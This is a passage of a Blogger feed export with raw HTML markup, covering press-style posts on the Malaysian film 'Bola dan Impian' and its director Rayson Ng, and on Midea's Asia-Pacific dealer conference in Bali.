href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjryAHbV_DWbMo4Uehgx67xS9UUD5-PSjM14cXTanZ84zrhpMTAGsQLaM_DS-VReDZS9lgfoYu-08AfFI3CBDyRrkpbYzIAt7sTgxYMoE9EPC5q0PQlzLlqK7Upk6X4NpUZrQOfYf6LzZLdyq9UpcR5-WnEhClaQwRkXw8ySgheXEU3SfWmxKmWVdUvze8\/s800\/Screenshot%202025-10-22%20at%2010.45.12%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"800\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjryAHbV_DWbMo4Uehgx67xS9UUD5-PSjM14cXTanZ84zrhpMTAGsQLaM_DS-VReDZS9lgfoYu-08AfFI3CBDyRrkpbYzIAt7sTgxYMoE9EPC5q0PQlzLlqK7Upk6X4NpUZrQOfYf6LzZLdyq9UpcR5-WnEhClaQwRkXw8ySgheXEU3SfWmxKmWVdUvze8\/w640-h224\/Screenshot%202025-10-22%20at%2010.45.12%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeyond filmmaking, Lim is dedicated to talent development, mentoring aspiring creatives and launching initiatives to nurture the next generation of filmmakers and performers. A long-time filmmaking advocate and educator, Lim is also the creator of the Starlight Institute of Screen and Stage Media.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDirecting the film is experienced commercial and drama director \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERayson Ng\u003C\/span\u003E\u003C\/b\u003E, who will be marking his feature film debut. With over 17 years in the film and media industry and a portfolio of over 1,500 projects,\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHe has collaborated with leading brands such as Hong Leong Bank, Medico, and the Asian Football Confederation (AFC).\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ERayson\u003C\/b\u003E\u003C\/span\u003E who is extremely passionate about storytelling, visual innovation, and empowering young talents in the film and sports industry, is the founder of Seed Entertainment and Brain Your Brand Sdn Bhd.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFoPDE2uxeXW8gVxraKKa9MB2nbgLNluIkhwGSxU2ubd1q68WOwUBbncPXulTxbrfqtKrB1arLpQJlaHLaOm5WRP0l5SeUpjm18nmL9aAo8xuxTUYpnPpPYkUlYgwZKFlbDycrolJbApXOvK67tmJs8TDrG3i6WToCuXo639G-t-bv-Tq3FGNlGUfLIx8\/s200\/1609821073089.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"200\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFoPDE2uxeXW8gVxraKKa9MB2nbgLNluIkhwGSxU2ubd1q68WOwUBbncPXulTxbrfqtKrB1arLpQJlaHLaOm5WRP0l5SeUpjm18nmL9aAo8xuxTUYpnPpPYkUlYgwZKFlbDycrolJbApXOvK67tmJs8TDrG3i6WToCuXo639G-t-bv-Tq3FGNlGUfLIx8\/s1600\/1609821073089.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHe has developed large-scale campaigns such as KPDN ReDI Digital Payment Campaign, AFC “Beyond the Field” referee documentary series, and ALOF Foundation corporate video, and led creative teams from concept to execution, managing budgets, timelines, and stakeholder communication.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHe is a specialist in sports-related productions, including international football tournaments and promotional films. \u003Cspan style=\"color: #800180;\"\u003EBola dan Impian \u003C\/span\u003Ewill be his very first full-length feature film.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFilming for \"\u003Cspan style=\"color: #800180;\"\u003EBola dan Impian\u003C\/span\u003E\" is scheduled to take place on location in Johore from \u003Cspan style=\"color: #cc0000;\"\u003ENovember to December 2025\u003C\/span\u003E, with an expected theatrical release in May 2025, not only in Malaysia but globally beyond 30 countries.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUkL0J6A6Mtw17rZyi8lBR5n1pox8bfYCxw_GkGE6x7t86_MK0vQWafa21XQstbRIaPtd4B9UqnuHFqDGysxoX5zp5kMA7G_r1rxWuqVcP0z_PBA4_pyImB4_F04cl3aMqmTsaaJ0eJjEfQoCJlXcFbXua6Oz-Rdl93p-8-m8rHpM4IrIFLbMMAmxjC8\/s800\/d08efec6-5914-410e-974e-ecef0b7a0488.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"800\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUkL0J6A6Mtw17rZyi8lBR5n1pox8bfYCxw_GkGE6x7t86_MK0vQWafa21XQstbRIaPtd4B9UqnuHFqDGysxoX5zp5kMA7G_r1rxWuqVcP0z_PBA4_pyImB4_F04cl3aMqmTsaaJ0eJjEfQoCJlXcFbXua6Oz-Rdl93p-8-m8rHpM4IrIFLbMMAmxjC8\/w640-h348\/d08efec6-5914-410e-974e-ecef0b7a0488.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#BolaDanImpian #Football #FIFA2026 #StarlightInstituteOfScreen\u0026amp;StageMedia\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/7609646335720328937\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/10\/bola-dan-impian-major-production-by.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/7609646335720328937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/7609646335720328937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2025\/10\/bola-dan-impian-major-production-by.html","title":"\"BOLA DAN IMPIAN': A MAJOR PRODUCTION BY STARLIGHT INSTITUTE WITH GLOBAL AMBITION!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99HjJibAXMRJOTyDH0sSysLYEf7bPZYxoL5WElvsjjIA1N2HAAa7oqlSJ8axYfPMJFDvef4jbelpLY5upOIK9esJqHl1mkMSM0k2K65ecBW1RWFrFiNQWe2ocy8oBd1aVZudeLzRzTnaLeIwlMKDB2xPNvz2Z0wlKliytmwoJYRdvVebgOrrXyX5LEks\/s72-w640-h340-c\/IMG_3520.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1888942047442246678"},"published":{"$t":"2025-10-06T12:32:00.000+08:00"},"updated":{"$t":"2025-10-06T12:32:16.114+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ENGLISH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SUKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TEKNOLOGI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"MIDEA UNITES APAC UNDER THE 'POWER OF ONE' VISION! "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizBiWLq4jxLRtDkMIkaLq-KFfRGwPJOQoSg45EjLY5Tb1o0JcV_qekSr9yjdnOdPq3sL6-EauyQPJ-zcrufZM5ILsw1YxY5j_x_UOTHiIA5l2k7kyGsjLx3D8UMDn8aHZSRRvDqwKuXdAKg2IZUHWi8d6I0pRCrrDE2e7KloJr4d8u5x-b-U1V55cz_WQ\/s800\/Screenshot%202025-10-06%20at%2012.19.03%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"445\" data-original-width=\"800\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizBiWLq4jxLRtDkMIkaLq-KFfRGwPJOQoSg45EjLY5Tb1o0JcV_qekSr9yjdnOdPq3sL6-EauyQPJ-zcrufZM5ILsw1YxY5j_x_UOTHiIA5l2k7kyGsjLx3D8UMDn8aHZSRRvDqwKuXdAKg2IZUHWi8d6I0pRCrrDE2e7KloJr4d8u5x-b-U1V55cz_WQ\/w640-h356\/Screenshot%202025-10-06%20at%2012.19.03%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EGLOBAL \u003C\/span\u003Etechnology leader \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EMidea\u003C\/b\u003E\u003C\/span\u003E recently convened \u003Cspan style=\"color: #783f04;\"\u003E450 partners\u003C\/span\u003E at its inaugural\u003Cb\u003E \u003C\/b\u003E\u003Cspan style=\"color: #38761d;\"\u003EAsia-Pacific dealer conference\u003C\/span\u003E in \u003Cspan style=\"color: #ffa400;\"\u003EBali\u003C\/span\u003E, setting a bold path toward achieving \u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EWorld No. 1 leadership\u003C\/span\u003E\u003C\/b\u003E in all home appliance categories under the banner of \u003Cb\u003E\"\u003C\/b\u003E\u003Cspan style=\"color: #800180;\"\u003EPower of One\u003C\/span\u003E\u003Cb\u003E.\"\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe conference served to unify the region's partners, showcasing Midea's latest innovations across \u003Cb\u003E\u003Cspan style=\"color: #134f5c;\"\u003Efive experiential zones \u003C\/span\u003E\u003C\/b\u003Eand r\\einforcing its commitment to key local markets.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThis dedication includes strengthened efforts in countries like \u003Cspan style=\"color: #ffa400;\"\u003EMalaysia \u003C\/span\u003Ethrough ongoing \u003Cspan style=\"color: #783f04;\"\u003Etechnical training, service excellence, and meaningful community partnerships\u003C\/span\u003E\u003Cb\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“The Power of One derives from three key elements: our technology leadership, our local-for-local capabilities, and our partnerships. By continuing to invest in R\u0026amp;D and smart technologies, strengthening regional production and service networks, and working closely with partners across APAC, Midea is building unstoppable momentum toward its ambition of becoming the world’s No.1 smart home appliance company – with a target of USD 1.5 billion sales revenue in APAC by 2028”, said \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EZeal Jiang,\u003C\/b\u003E\u003C\/span\u003E President of Midea Asia Pacific Region.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyXXrmcvjyxSqYt9PN4zJpxyTFgppdTvW2QGnmkazxTcuUjfcq3uOv9OPVwhb9quTMN4Olf-5OgLcmlBEPnFmcCfdIHMyWG_Lwlx4t2SzZBfkA6S1rcrb2_IZW0nGldxvu9U74rlXR1xS5l-dHWVqCDqcpmaauB7LbRX8DlaCpwQe5Jf-HP-WS_Euuz-k\/s1804\/Screenshot%202025-10-06%20at%2012.19.47%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"918\" data-original-width=\"1804\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyXXrmcvjyxSqYt9PN4zJpxyTFgppdTvW2QGnmkazxTcuUjfcq3uOv9OPVwhb9quTMN4Olf-5OgLcmlBEPnFmcCfdIHMyWG_Lwlx4t2SzZBfkA6S1rcrb2_IZW0nGldxvu9U74rlXR1xS5l-dHWVqCDqcpmaauB7LbRX8DlaCpwQe5Jf-HP-WS_Euuz-k\/w640-h326\/Screenshot%202025-10-06%20at%2012.19.47%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cu\u003EProduct Excellence: Midea Leads APAC with Five Exceptional Solut\u003C\/u\u003Eions\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #351c75;\"\u003EMidea\u003C\/span\u003E is committed to leading, innovating, and excelling toward World No.1 leadership across all categories. In recent years, Midea has been certified by Euromonitor International in 9 first-place rankings in the global home appliance industry, including Smart Home Appliances, Air Conditioners, Air Treatment, Microwaves, and Small Cooking Appliances.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDuring the conference, Midea showcased 150 products across five innovation zones, each reflecting the brand’s vision of smarter, more sustainable living:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003ESMART MASTER\u003C\/span\u003E\u003C\/b\u003E – AI-powered technologies across appliances, including smart cooling and real-time air purification, all managed through the Midea SmartHome App.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: 